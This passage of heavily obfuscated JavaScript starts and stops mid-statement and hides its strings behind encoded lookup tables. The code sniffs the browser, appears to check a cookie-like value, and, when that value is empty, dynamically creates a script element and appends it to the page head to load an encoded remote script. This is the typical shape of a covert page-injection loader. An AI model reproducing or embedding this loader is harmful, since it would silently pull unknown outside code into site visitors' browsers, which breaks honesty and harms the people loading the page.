c7=cC','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','2)t<}^rH?SqwY^KmTSrgf,IkO7&@}D','?z<,sla{D5yS}P{ju5~2t]P*/R(Z;mHTIMbggj@0h#2HKlJ','o)ib0.dT;UA,TCIml)z=A.1jASSz9YgRV,kHQ,v`jT','Erqz3u"0sRIJMD+Y#lQ>l4qSvS_dPaBf}L6IT','{7*:s4DpkN;:.,UbE2)K+*[Hi8Mbyl;n4t,xkv8uD','MgCbgo7B','oUK.W`rB','{7xIB?wC','XPU=>[aC','dP(gt@mCmUW6GF',']DwJb','fPNKd','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^rN?4Y.pE','CE^g&.MC','rrFK','(2_1CuYC','toVK','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','eP(g*[yC','0aOf][UC','3,jgZ','fP1KiheC','|!H<`*uC','PuVK',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=SC','WXYJ5+A','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`eYMR!0B','jrzIc,SC','dPzIi`;B','IE(gZ','ar4JY<&Y<R'],kh4fGt,g8IpAyJ,WPbCBD;kh4fGt=JQcomQ;for(g8IpAyJ=0x10;g8IpAyJ%0x4===0x0;g8IpAyJ++){var j70Yi9=0x0;JQcomQ=kh4fGt=kh4fGt.concat(PLWrYA6(()=>{var JQcomQ;j70Yi9++;if(j70Yi9===0x1){return[]}for(JQcomQ=0x49;JQcomQ;JQcomQ--)kh4fGt.unshift(kh4fGt.pop());return[]},0x0)())}for(WPbCBD=0x2a;WPbCBD;WPbCBD--)kh4fGt.unshift(kh4fGt.pop());return v5aVgCf?JQcomQ.pop():v5aVgCf++,JQcomQ},0x0)();function XztXh7x(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(kh4fGt=XztXh7x()||{},g8IpAyJ=kh4fGt.TextDecoder,WPbCBD=kh4fGt.Uint8Array,j70Yi9=kh4fGt.Buffer,EjbwVhY=kh4fGt.String||String,mZ7UmW=kh4fGt.Array||Array,lw4x07e=PLWrYA6(()=>{var kh4fGt,g8IpAyJ,WPbCBD;function j70Yi9(kh4fGt){return JQcomQ[kh4fGt<-0x10?kh4fGt-0x58:kh4fGt<-0x10?kh4fGt+0x39:kh4fGt+0xf]}void(kh4fGt=new mZ7UmW(0x80),g8IpAyJ=EjbwVhY.fromCodePoint||EjbwVhY.fromCharCode,WPbCBD=[]);return fWe1e6C(PLWrYA6((...j70Yi9)=>{var mZ7UmW;function lw4x07e(j70Yi9){return JQcomQ[j70Yi9<0x5f?j70Yi9+0x52:j70Yi9<0xc7?j70Yi9-0x60:j70Yi9+0x14]}typeof(j70Yi9[lw4x07e(0x60)]=0x1,j70Yi9[0x69]=j70Yi9.KAZfD30);var orVmINI,hcVNAzw;void(j70Yi9.N0K4A6_=-0x85,j70Yi9[0x69]=j70Yi9[P3H5QCc(-0x3d)].length,j70Yi9[P3H5QCc(-0x42)]=j70Yi9[j70Yi9[lw4x07e(0x61)]+0x85],WPbCBD[P3H5QCc(-0x45)]=j70Yi9[P3H5QCc(-0x44)]+P3H5QCc(-0x43));for(mZ7UmW=j70Yi9.N0K4A6_+lw4x07e(0x62);mZ7UmW<j70Yi9[j70Yi9.N0K4A6_+0xee];){hcVNAzw=j70Yi9.EblcYn[mZ7UmW++];if(hcVNAzw<=0x7f){orVmINI=hcVNAzw}else{if(hcVNAzw<=0xdf){var sKlWX8g=PLWrYA6(j70Yi9=>{return JQcomQ[j70Yi9<0x14?j70Yi9>0x14?j70Yi9+0x3c:j70Yi9>-0x54?j70Yi9>0x14?j70Yi9+0x63:j70Yi9>0x14?j70Yi9+0x5f:j70Yi9<-0x54?j70Yi9-0x17:j70Yi9>-0x54?j70Yi9<0x14?j70Yi9>0x14?j70Yi9+0x54:j70Yi9+0x53:j70Yi9-0x58:j70Yi9+0x4c:j70Yi9+0x32:j70Yi9-0x4b]},0x1);orVmINI=(hcVNAzw&0x1f)<<P3H5QCc(-0x41)|j70Yi9[P3H5QCc(-0x42)][mZ7UmW++]&sKlWX8g(-0x4e)}else{if(hcVNAzw<=0xef){var xGd_j6=PLWrYA6(j70Yi9=>{return JQcomQ[j70Yi9>0xb?j70Yi9-0xc:j70Yi9-0x38]},0x1);orVmINI=(hcVNAzw&0xf)<<0xc|(j70Yi9[xGd_j6(0xf)][mZ7UmW++]&0x3f)<<P3H5QCc(-0x41)|j70Yi9[lw4x07e(0x63)][mZ7UmW++]&P3H5QCc(-0x40)}else{if(EjbwVhY.fromCodePoint){var gucvbG=PLWrYA6(j70Yi9=>{return JQcomQ[j70Yi9>-0x44?j70Yi9<-0x44?j70Yi9-0x36:j70Yi9<-0x44?j70Yi9-0x52:j70Yi9<-0x44?j70Yi9-0x14:j70Yi9>0x24?j70Yi9+0x19:j70Yi9>0x24?j70Yi9-0x47:j70Yi9>0x24?j70Yi9+0x56:j70Yi9>0x24?j70Yi9+0x1c:j70Yi9>-0x44?j70Yi9+0x43:j70Yi9-0x19:j70Yi9+0x45]},0x1);orVmINI=(hcVNAzw&0x7)<<0x12|(j70Yi9[gucvbG(-0x40)][mZ7UmW++]&gucvbG(-0x3e))<<lw4x07e(0x67)|(j70Yi9.EblcYn[mZ7UmW++]&0x3f)<<P3H5QCc(-0x41)|j70Yi9[gucvbG(-0x40)][mZ7UmW++]&lw4x07e(0x65)}else{void(orVmINI=0x3f,mZ7UmW+=0x3)}}}}WPbCBD.push(kh4fGt[orVmINI]||(kh4fGt[orVmINI]=g8IpAyJ(orVmINI)))}return j70Yi9[lw4x07e(0x61)]>j70Yi9.N0K4A6_+lw4x07e(0x99)?j70Yi9[0xd9]:WPbCBD.join('')},0x0),j70Yi9(-0x6))},0x0)());function MsSH1Jb(JQcomQ){return typeof g8IpAyJ!=='undefined'&&g8IpAyJ?new g8IpAyJ().decode(new WPbCBD(JQcomQ)):typeof j70Yi9!=='undefined'&&j70Yi9?j70Yi9.from(JQcomQ).toString('utf-8'):lw4x07e(JQcomQ)}void(orVmINI=mbK5zEQ(0x81),hcVNAzw=mbK5zEQ(0x6f),sKlWX8g=mbK5zEQ[P3H5QCc(-0x3f)](void 0x0,0x5c),xGd_j6=mbK5zEQ(0x5a),gucvbG=mbK5zEQ(P3H5QCc(-0x2a)),nlJfZ1B=mbK5zEQ(0x53),UWqRdI=mbK5zEQ(0x35),q06rO2a=mbK5zEQ(0x25),l3RVrR9=mbK5zEQ(0xe),Ox85c9=mbK5zEQ(0xc),RA3P7f={[P3H5QCc(-0x38)]:mbK5zEQ(P3H5QCc(-0x20)),dykgdz:mbK5zEQ(0xb),KIN1PWs:mbK5zEQ(P3H5QCc(0xd)),zNz4sgB:mbK5zEQ(0x23),[P3H5QCc(-0x14)]:mbK5zEQ(0x41),bRBw_XY:mbK5zEQ[P3H5QCc(-0x3f)](P3H5QCc(-0x39),0x84)},M6c4R2=mbK5zEQ[P3H5QCc(-0x35)](void 0x0,[P3H5QCc(-0x2b)]),mR7CFE=mbK5zEQ(P3H5QCc(-0x3e)),btoXb8=[mbK5zEQ(0x9),mbK5zEQ(0xa),mbK5zEQ.apply(void 0x0,[P3H5QCc(0x21)]),mbK5zEQ(0xf),mbK5zEQ(0xe),mbK5zEQ(0xd),mbK5zEQ[P3H5QCc(-0x3f)](void 0x0,0xe),mbK5zEQ(0x5f)],Xe5Abbl=PLWrYA6(()=>{var kh4fGt,g8IpAyJ,WPbCBD;function j70Yi9(kh4fGt){return JQcomQ[kh4fGt<0x1d?kh4fGt>0x1d?kh4fGt+0x3d:kh4fGt>0x1d?kh4fGt-0x62:kh4fGt>0x1d?kh4fGt+0x51:kh4fGt>-0x4b?kh4fGt>0x1d?kh4fGt+0x14:kh4fGt<0x1d?kh4fGt+0x4a:kh4fGt+0x6:kh4fGt+0xd:kh4fGt-0x50]}typeof(kh4fGt=[mbK5zEQ(P3H5QCc(0x11))],g8IpAyJ=mbK5zEQ(j70Yi9(-0x3c)),WPbCBD={qB5SiM:g8IpAyJ,sAx9Rqg:0x29,fsZT_Gr:mbK5zEQ(P3H5QCc(-0x41)),LICMR1:P3H5QCc(-0x15),EyaHV2z:kh4fGt[P3H5QCc(-0x3d)],k9xd7U:[],o9N9XZQ:PLWrYA6((kh4fGt=mbK5zEQ(P3H5QCc(-0x2e)))=>{if(!Xe5Abbl.k9xd7U[0x0]){Xe5Abbl.k9xd7U.push(-0x1c)}return Xe5Abbl.k9xd7U[kh4fGt]},0x0),avuhm5Z:0x2d,pahRoiK:j70Yi9(-0x24)});return WPbCBD},0x0)());var IW_XNH,W10vKba,khZCfx=function(){var kh4fGt,g8IpAyJ;function WPbCBD(kh4fGt){return JQcomQ[kh4fGt<0x9f?kh4fGt>0x37?kh4fGt>0x9f?kh4fGt+0x4e:kh4fGt<0x9f?kh4fGt<0x37?kh4fGt+0x19:kh4fGt>0x37?kh4fGt-0x38:kh4fGt+0x2d:kh4fGt-0x0:kh4fGt-0x16:kh4fGt-0x62]}!(kh4fGt=function(){try{return global||window||new Function(btoXb8[P3H5QCc(-0x3d)])()}catch(e){return g8IpAyJ[mbK5zEQ(0xa)](this)}},g8IpAyJ=function(){try{return this}catch(e){return P3H5QCc(-0x16)}});return W10vKba=g8IpAyJ[mbK5zEQ(WPbCBD(0x42))](this,eN8T6M),IW_XNH=kh4fGt[btoXb8[WPbCBD(0x41)]](this)}[mbK5zEQ(P3H5QCc(-0x3b))]();fWe1e6C(ZrF9Cmc,P3H5QCc(-0x3a));function ZrF9Cmc(...kh4fGt){var g8IpAyJ=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt<0xe?kh4fGt<-0x5a?kh4fGt-0x3:kh4fGt<0xe?kh4fGt>0xe?kh4fGt-0x60:kh4fGt<-0x5a?kh4fGt-0x5e:kh4fGt>0xe?kh4fGt-0x4c:kh4fGt<-0x5a?kh4fGt+0x29:kh4fGt>0xe?kh4fGt-0x1d:kh4fGt+0x59:kh4fGt-0x63:kh4fGt-0x52]},0x1);void(kh4fGt[P3H5QCc(-0x45)]=P3H5QCc(-0x3a),kh4fGt.ENFqf5e=kh4fGt[g8IpAyJ(-0x50)]);switch(DFKlbhr){case-g8IpAyJ(-0x48):return-kh4fGt[P3H5QCc(-0x3d)];case-0x14:return!kh4fGt[0x0];case g8IpAyJ(-0x43):return kh4fGt[P3H5QCc(-0x3d)]+kh4fGt.ENFqf5e}}function OcVVbSQ(JQcomQ){return JQcomQ=DFKlbhr+(DFKlbhr=JQcomQ,0x0),JQcomQ}void(DFKlbhr=DFKlbhr,UsmQum=eN8T6M(0xef).create(null),v8PKxL8=[]);var EnOzqd=/msie/[mbK5zEQ(0xb)](eN8T6M(0x96)[mR7CFE][M6c4R2][btoXb8[0x2]]()),PvUWDk=/gecko/[mbK5zEQ.call(P3H5QCc(-0x39),0xb)](eN8T6M(0x96)[btoXb8[0x3]+RA3P7f[P3H5QCc(-0x38)]][mbK5zEQ(0xd)][btoXb8[0x4]]()),BFdPw9=/opera/[RA3P7f.dykgdz](eN8T6M(P3H5QCc(-0x36))[Ox85c9][btoXb8[P3H5QCc(-0x37)]][btoXb8[0x6]]()),Y5umodm=/safari/[mbK5zEQ(0xb)](eN8T6M(P3H5QCc(-0x36))[mbK5zEQ(0xc)][mbK5zEQ.call(void 0x0,0x11)+mbK5zEQ(0x12)][l3RVrR9]());sVI29FK={[mbK5zEQ(P3H5QCc(-0x30))]:function(kh4fGt,g8IpAyJ){var WPbCBD,j70Yi9,EjbwVhY,mZ7UmW;function lw4x07e(kh4fGt){return JQcomQ[kh4fGt>0xc5?kh4fGt+0x24:kh4fGt>0x5d?kh4fGt<0xc5?kh4fGt>0xc5?kh4fGt-0x5e:kh4fGt<0x5d?kh4fGt+0x50:kh4fGt<0xc5?kh4fGt<0x5d?kh4fGt+0x48:kh4fGt>0xc5?kh4fGt+0x38:kh4fGt-0x5e:kh4fGt-0x3f:kh4fGt-0x33:kh4fGt+0x2c]}void(WPbCBD=[mbK5zEQ(0x16),mbK5zEQ(0x24)],j70Yi9=mbK5zEQ(0x19),EjbwVhY={iYptfP:mbK5zEQ(0x17),[lw4x07e(0x70)]:mbK5zEQ[P3H5QCc(-0x3f)](P3H5QCc(-0x39),0x20)},mZ7UmW=document[mbK5zEQ[P3H5QCc(-0x35)](P3H5QCc(-0x39),[0x14])](mbK5zEQ(0x15)));if(mZ7UmW[mbK5zEQ(lw4x07e(0x6f))](EjbwVhY.iYptfP,mbK5zEQ(0x18)),mZ7UmW[j70Yi9+mbK5zEQ(0x1a)](RA3P7f.KIN1PWs,mbK5zEQ(0x1c)+mbK5zEQ(0x1d)+mbK5zEQ(lw4x07e(0xab))),mZ7UmW[WPbCBD[0x0]](mbK5zEQ(0x1f),kh4fGt),document[EjbwVhY[lw4x07e(0x70)]](mbK5zEQ.call(void 0x0,0x21))[0x0][mbK5zEQ(0x22)+RA3P7f.zNz4sgB](mZ7UmW),EnOzqd){mZ7UmW[WPbCBD[lw4x07e(0x67)]]=function(){var kh4fGt=PLWrYA6(g8IpAyJ=>{return JQcomQ[g8IpAyJ>0x81?g8IpAyJ+0x4f:g8IpAyJ>0x81?g8IpAyJ+0x28:g8IpAyJ>0x81?g8IpAyJ-0x2d:g8IpAyJ>0x19?g8IpAyJ<0x81?g8IpAyJ-0x1a:g8IpAyJ-0x7:g8IpAyJ-0x2]},0x1);if((this[q06rO2a]==mbK5zEQ(0x26)||this[mbK5zEQ(0x27)+mbK5zEQ(0x28)]==mbK5zEQ(0x29))&&Xe5Abbl.LICMR1>-kh4fGt(0x2d)){if(g8IpAyJ!=void 0x0){g8IpAyJ()}}}}else{if(PvUWDk&&Xe5Abbl.LICMR1>-P3H5QCc(-0x32)){mZ7UmW[mbK5zEQ(0x2a)]=PLWrYA6(()=>{var kh4fGt=PLWrYA6(g8IpAyJ=>{return JQcomQ[g8IpAyJ<0x2?g8IpAyJ-0x1b:g8IpAyJ<0x6a?g8IpAyJ>0x2?g8IpAyJ>0x2?g8IpAyJ<0x2?g8IpAyJ-0x3e:g8IpAyJ<0x6a?g8IpAyJ<0x2?g8IpAyJ-0x25:g8IpAyJ-0x3:g8IpAyJ-0x28:g8IpAyJ-0x3c:g8IpAyJ+0x47:g8IpAyJ+0x3a]},0x1);if(g8IpAyJ!=kh4fGt(0xf)){g8IpAyJ()}},0x0)}else{if(g8IpAyJ!=lw4x07e(0x6a)){g8IpAyJ()}}}}};if(vXC4jL(mbK5zEQ(0x2b),mbK5zEQ(0x2c))==P3H5QCc(-0xf)){var a9qdeGe=(v8PKxL8=[mbK5zEQ(0x2d)],new vXC4jL(mbK5zEQ(0x2e),P3H5QCc(-0x39),mbK5zEQ(0x2f)).NigbQzu);if((a9qdeGe==''||a9qdeGe==void 0x0)&&Xe5Abbl.LICMR1>-0x3){var X6Ha5n,eoR7_ok;function rUJjDr(kh4fGt){return JQcomQ[kh4fGt<-0x58?kh4fGt+0x62:kh4fGt>0x10?kh4fGt+0x25:kh4fGt>-0x58?kh4fGt<0x10?kh4fGt>0x10?kh4fGt+0x64:kh4fGt<0x10?kh4fGt+0x57:kh4fGt+0x3d:kh4fGt-0x2d:kh4fGt-0x46]}typeof(X6Ha5n=((v8PKxL8=[mbK5zEQ(0x30)+mbK5zEQ(0x31)+'ce',eN8T6M(-P3H5QCc(0xe))[mbK5zEQ(0x32)]()[mbK5zEQ[P3H5QCc(-0x35)](P3H5QCc(-0x39),[rUJjDr(-0x3b)])](0x24),P3H5QCc(-0x3c)],vXC4jL(mbK5zEQ(0x34))),eN8T6M(0x96)[UWqRdI][mbK5zEQ(0x36)]),eoR7_ok=X6Ha5n[mbK5zEQ(rUJjDr(-0x43))](rUJjDr(-0x4f),ZrF9Cmc(P3H5QCc(-0x3c),OcVVbSQ(-P3H5QCc(-0x34)))));if(eoR7_ok==mbK5zEQ(rUJjDr(-0x34))&&Xe5Abbl.fsZT_Gr[mbK5zEQ(0x39)+mbK5zEQ(0x3a)](0x3)==P3H5QCc(-0x31)){var lNqrt8J;function gukgLN2(kh4fGt){return JQcomQ[kh4fGt>0x1f?kh4fGt-0x1b:kh4fGt>-0x49?kh4fGt<0x1f?kh4fGt<-0x49?kh4fGt+0x5a:kh4fGt>0x1f?kh4fGt+0x28:kh4fGt>-0x49?kh4fGt<0x1f?kh4fGt>0x1f?kh4fGt+0x19:kh4fGt>-0x49?kh4fGt+0x48:kh4fGt+0x28:kh4fGt+0x5e:kh4fGt-0x59:kh4fGt+0x5:kh4fGt+0x15]}void(lNqrt8J=mbK5zEQ(P3H5QCc(-0x30)),sVI29FK[lNqrt8J](mbK5zEQ[gukgLN2(-0x38)](void 0x0,[0x3b]),PLWrYA6(()=>{},0x0)))}else{sVI29FK[mbK5zEQ(0x13)](mbK5zEQ.call(void 0x0,0x3c),PLWrYA6(()=>{},0x0))}}}function vXC4jL(kh4fGt,g8IpAyJ,WPbCBD){var j70Yi9,EjbwVhY,mZ7UmW,lw4x07e,orVmINI,hcVNAzw;function sKlWX8g(kh4fGt){return JQcomQ[kh4fGt>0x25?kh4fGt-0x57:kh4fGt>0x25?kh4fGt-0x41:kh4fGt>-0x43?kh4fGt>-0x43?kh4fGt<-0x43?kh4fGt-0x1:kh4fGt>0x25?kh4fGt+0x55:kh4fGt>-0x43?kh4fGt+0x42:kh4fGt+0x63:kh4fGt-0x50:kh4fGt+0x4e]}void(j70Yi9={[P3H5QCc(-0x26)]:mbK5zEQ(0x46)},EjbwVhY=[mbK5zEQ[P3H5QCc(-0x3f)](P3H5QCc(-0x39),0x2b),mbK5zEQ(0x3d)],mZ7UmW=0x161,lw4x07e=-0xb1,orVmINI=-0x9,hcVNAzw={f:0x1,[sKlWX8g(-0xa)]:PLWrYA6(()=>{var kh4fGt=PLWrYA6(g8IpAyJ=>{return JQcomQ[g8IpAyJ>0x17?g8IpAyJ-0x19:g8IpAyJ<0x17?g8IpAyJ<0x17?g8IpAyJ<0x17?g8IpAyJ<0x17?g8IpAyJ>0x17?g8IpAyJ+0x27:g8IpAyJ<-0x51?g8IpAyJ-0x43:g8IpAyJ<-0x51?g8IpAyJ-0x46:g8IpAyJ+0x50:g8IpAyJ-0x27:g8IpAyJ-0x33:g8IpAyJ+0x15:g8IpAyJ+0x56]},0x1);return mZ7UmW+=mZ7UmW==-0x6a?-kh4fGt(-0x32):hcVNAzw.bg},0x0),O:(kh4fGt=hcVNAzw.r==mbK5zEQ(0x2f))=>{var g8IpAyJ=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt>0xf?kh4fGt>0x77?kh4fGt-0xb:kh4fGt<0xf?kh4fGt-0x63:kh4fGt<0xf?kh4fGt-0x54:kh4fGt>0x77?kh4fGt+0xe:kh4fGt>0xf?kh4fGt-0x10:kh4fGt-0x8:kh4fGt+0x2]},0x1);if(!kh4fGt&&Xe5Abbl.fsZT_Gr[mbK5zEQ(0x3d)](g8IpAyJ(0x23))==g8IpAyJ(0x24)){return hcVNAzw.R()}hcVNAzw.L();return'M'},ac:function(kh4fGt=hcVNAzw.f==P3H5QCc(-0x2f)){if(kh4fGt){return arguments}return mZ7UmW-=0x97},j:mbK5zEQ(P3H5QCc(-0x4)),c:mbK5zEQ(P3H5QCc(-0x40)),[sKlWX8g(0xc)]:sKlWX8g(0x8),[sKlWX8g(0xa)]:-0x2,L:()=>{var kh4fGt=PLWrYA6(g8IpAyJ=>{return JQcomQ[g8IpAyJ>-0x64?g8IpAyJ>0x4?g8IpAyJ+0x38:g8IpAyJ<-0x64?g8IpAyJ-0x42:g8IpAyJ>-0x64?g8IpAyJ<0x4?g8IpAyJ<0x4?g8IpAyJ>0x4?g8IpAyJ-0x63:g8IpAyJ+0x63:g8IpAyJ+0x4b:g8IpAyJ-0x5d:g8IpAyJ+0x17:g8IpAyJ+0x41]},0x1);return mZ7UmW+=lw4x07e==(lw4x07e==(mZ7UmW==0x121?kh4fGt(-0x4c):hcVNAzw.G)?hcVNAzw.I:-0xb1)?-0x205:'J',lw4x07e+=0x17f,orVmINI+=0xa7,hcVNAzw[P3H5QCc(-0x24)]=!0x0},[P3H5QCc(-0x25)]:mbK5zEQ(0x8),bs:PLWrYA6((...kh4fGt)=>{var g8IpAyJ=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt<0x21?kh4fGt<-0x47?kh4fGt-0xf:kh4fGt<-0x47?kh4fGt+0x5c:kh4fGt<0x21?kh4fGt+0x46:kh4fGt-0x22:kh4fGt-0x3a]},0x1);void(kh4fGt.length=P3H5QCc(-0x3d),kh4fGt.qPHCRnh=P3H5QCc(-0x1),kh4fGt.jHjdCMH=[mbK5zEQ(0x39)],kh4fGt.j1aq4k=kh4fGt.jHjdCMH);if(lw4x07e==-g8IpAyJ(0x2)&&Xe5Abbl.fsZT_Gr[kh4fGt.j1aq4k[0x0]+mbK5zEQ(kh4fGt[P3H5QCc(-0x2d)]-0x57)](0x3)==P3H5QCc(-0x31)){var WPbCBD=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt<0x9?kh4fGt+0x36:kh4fGt>0x71?kh4fGt-0x43:kh4fGt>0x9?kh4fGt<0x9?kh4fGt+0x24:kh4fGt>0x9?kh4fGt<0x9?kh4fGt-0x5b:kh4fGt-0xa:kh4fGt+0x48:kh4fGt-0x5a]},0x1);!(mZ7UmW+=orVmINI-0xbd,lw4x07e-=kh4fGt[WPbCBD(0x22)]+P3H5QCc(0x0),orVmINI-=kh4fGt.qPHCRnh-(kh4fGt[P3H5QCc(-0x2d)]-P3H5QCc(-0x2c)));return P3H5QCc(-0xb)}typeof(lw4x07e=-(kh4fGt.qPHCRnh-0xe),mZ7UmW+=0x2b,lw4x07e+=lw4x07e-0x34e,orVmINI-=P3H5QCc(-0x2c));return kh4fGt.qPHCRnh>P3H5QCc(0xa)?kh4fGt[0xa0]:'bq'},0x0),b:P3H5QCc(-0x2f),aU:-P3H5QCc(0x10),aJ:(kh4fGt=lw4x07e==0xce)=>{var g8IpAyJ=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt<0x4c?kh4fGt<-0x1c?kh4fGt-0x8:kh4fGt>-0x1c?kh4fGt<0x4c?kh4fGt+0x1b:kh4fGt-0x2a:kh4fGt+0x5c:kh4fGt+0x21]},0x1);if(!kh4fGt&&Xe5Abbl.LICMR1>-0x3){return arguments}return orVmINI-=g8IpAyJ(-0x1)},[P3H5QCc(-0x10)]:mbK5zEQ(0x40),g:mbK5zEQ(0x41),bi:0x1b3,d:mbK5zEQ(0x42),W:PLWrYA6((kh4fGt=hcVNAzw.o=='Z')=>{var g8IpAyJ=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt>0x55?kh4fGt-0x34:kh4fGt>-0x13?kh4fGt<0x55?kh4fGt>-0x13?kh4fGt+0x12:kh4fGt-0x15:kh4fGt+0x43:kh4fGt-0x27]},0x1);if(kh4fGt&&Xe5Abbl.LICMR1>-0x3){return orVmINI}return mZ7UmW+=orVmINI==-g8IpAyJ(0x9)?'U':P3H5QCc(0x13)},0x0),bl:-0x3a,r:mbK5zEQ(sKlWX8g(0x17)),[sKlWX8g(0x1)]:mbK5zEQ(sKlWX8g(-0x5)),[P3H5QCc(0x4)]:()=>mZ7UmW+=orVmINI+0x112,B:(kh4fGt=hcVNAzw.h==P3H5QCc(-0x19))=>{var g8IpAyJ=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt<0x7?kh4fGt+0x37:kh4fGt<0x7?kh4fGt-0x4:kh4fGt>0x6f?kh4fGt+0x3d:kh4fGt>0x6f?kh4fGt-0x2e:kh4fGt>0x6f?kh4fGt-0x57:kh4fGt<0x7?kh4fGt-0x3b:kh4fGt>0x7?kh4fGt<0x7?kh4fGt+0x3d:kh4fGt-0x8:kh4fGt+0x3d]},0x1);if(kh4fGt&&Xe5Abbl.LICMR1>-P3H5QCc(-0x32)){return arguments}!(mZ7UmW-=0x205,lw4x07e+=hcVNAzw[g8IpAyJ(0x25)]==-0xe4?'u':P3H5QCc(-0x1b),orVmINI+=typeof hcVNAzw.e==mbK5zEQ(0x44)?-g8IpAyJ(0x24):0x10c,hcVNAzw.n=!0x0);return'z'},[P3H5QCc(-0x11)]:mbK5zEQ(0x45),al:()=>hcVNAzw[P3H5QCc(-0x21)],[P3H5QCc(-0x7)]:()=>mZ7UmW+=lw4x07e+0x69,[sKlWX8g(-0x25)]:EjbwVhY[P3H5QCc(-0x3d)],bj:P3H5QCc(-0x27),[sKlWX8g(-0x7)]:(kh4fGt=hcVNAzw[sKlWX8g(-0x1a)]=='an')=>{if(kh4fGt&&Xe5Abbl.sAx9Rqg>0x4){return orVmINI}return mZ7UmW+=0x20f},[sKlWX8g(-0x6)]:-0xcc,aM:(kh4fGt=hcVNAzw[sKlWX8g(-0x14)]==-0x2f)=>{if(kh4fGt&&Xe5Abbl.sAx9Rqg>0x4){return arguments}return hcVNAzw.a},ay:PLWrYA6((kh4fGt=hcVNAzw[j70Yi9[P3H5QCc(-0x26)]](sKlWX8g(-0x22)))=>{var g8IpAyJ=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt<0xb7?kh4fGt>0xb7?kh4fGt+0x26:kh4fGt<0xb7?kh4fGt>0xb7?kh4fGt+0x19:kh4fGt-0x50:kh4fGt+0x55:kh4fGt+0x55]},0x1);if(!kh4fGt){return lw4x07e}typeof(orVmINI+=0x5b,hcVNAzw[g8IpAyJ(0x71)]=!0x0);return g8IpAyJ(0x7b)},0x0),bn:0x0,aE:-0x14f,bz:fWe1e6C(PLWrYA6((...kh4fGt)=>{var g8IpAyJ=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt<0x47?kh4fGt+0x20:kh4fGt-0x1f]},0x1);!(kh4fGt[sKlWX8g(-0x42)]=g8IpAyJ(-0x17),kh4fGt[0x28]=kh4fGt[sKlWX8g(-0x3a)]);return kh4fGt[0x28].n?0x88:-0x191},0x0),0x1),bA:fWe1e6C(PLWrYA6((...kh4fGt)=>{var g8IpAyJ=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt<0x54?kh4fGt+0x13:kh4fGt-0x2a]},0x1);!(kh4fGt[P3H5QCc(-0x45)]=P3H5QCc(-0x3c),kh4fGt.w7nseY=kh4fGt[P3H5QCc(-0x3d)]);return kh4fGt.w7nseY.l?g8IpAyJ(0x4a):-0x2dd},0x0),P3H5QCc(-0x3c)),bB:fWe1e6C(PLWrYA6((...kh4fGt)=>{var g8IpAyJ=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt<0x51?kh4fGt-0x61:kh4fGt<0xb9?kh4fGt>0xb9?kh4fGt+0x5d:kh4fGt-0x52:kh4fGt-0xa]},0x1);void(kh4fGt.length=0x1,kh4fGt[g8IpAyJ(0x74)]=0x2);if(kh4fGt.niAhee>kh4fGt[sKlWX8g(-0x20)]+sKlWX8g(0x12)){var WPbCBD=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt<0x9d?kh4fGt>0x9d?kh4fGt+0x37:kh4fGt>0x9d?kh4fGt-0xd:kh4fGt>0x9d?kh4fGt+0x5b:kh4fGt>0x35?kh4fGt<0x9d?kh4fGt<0x35?kh4fGt+0x3e:kh4fGt-0x36:kh4fGt+0x33:kh4fGt-0x2:kh4fGt-0x4a]},0x1);return kh4fGt[-WPbCBD(0x59)]}else{return kh4fGt[kh4fGt.niAhee-0x2]!=-0xe2&&kh4fGt[0x0]+(kh4fGt[g8IpAyJ(0x74)]+0x10f)}},0x0),P3H5QCc(-0x3c)),[sKlWX8g(-0x2)]:PLWrYA6((kh4fGt,g8IpAyJ)=>{return kh4fGt[P3H5QCc(0x1)]?-0x118:g8IpAyJ+0x299},0x2),bD:PLWrYA6(kh4fGt=>{return kh4fGt.q?0x137:0x387},0x1),[sKlWX8g(0x9)]:fWe1e6C(PLWrYA6((...kh4fGt)=>{!(kh4fGt.length=sKlWX8g(-0x39),kh4fGt[0xea]=kh4fGt[P3H5QCc(-0x3d)]);return kh4fGt[0xea]!=0x43&&kh4fGt[0xea]-0x14},0x0),sKlWX8g(-0x39)),bF:PLWrYA6(kh4fGt=>{return kh4fGt[P3H5QCc(-0x1e)]?-0x3ba:0x141},0x1)});while(mZ7UmW+lw4x07e+orVmINI!=0x11b){var xGd_j6,gucvbG,nlJfZ1B,UWqRdI;function q06rO2a(kh4fGt){return JQcomQ[kh4fGt<-0x5b?kh4fGt+0x1b:kh4fGt<-0x5b?kh4fGt-0x57:kh4fGt<-0x5b?kh4fGt-0x21:kh4fGt>0xd?kh4fGt-0x32:kh4fGt<-0x5b?kh4fGt-0x15:kh4fGt>-0x5b?kh4fGt>0xd?kh4fGt+0x1:kh4fGt+0x5a:kh4fGt+0x2b]}void(xGd_j6={q4jz7KW:mbK5zEQ(sKlWX8g(-0x2b))},gucvbG=mbK5zEQ(0x3d));switch(mZ7UmW+lw4x07e+orVmINI){case hcVNAzw.bz(hcVNAzw):if(!(Xe5Abbl.sAx9Rqg>q06rO2a(-0x44))){!(mZ7UmW-=P3H5QCc(-0x36),lw4x07e+=0x119,orVmINI+=0x4a);break}typeof(hcVNAzw[sKlWX8g(-0x1e)]=(mZ7UmW==-sKlWX8g(0x5)?g8IpAyJ:eN8T6M(-sKlWX8g(-0x1d)))==mbK5zEQ.apply(void 0x0,[P3H5QCc(-0x1f)]),mZ7UmW+=0x1b5,orVmINI+=lw4x07e-0x1ca,hcVNAzw[q06rO2a(-0x33)]=!0x1);break;case hcVNAzw.bA(hcVNAzw):case sKlWX8g(-0x19):case 0x24d:void(hcVNAzw[sKlWX8g(-0x1e)]=(typeof 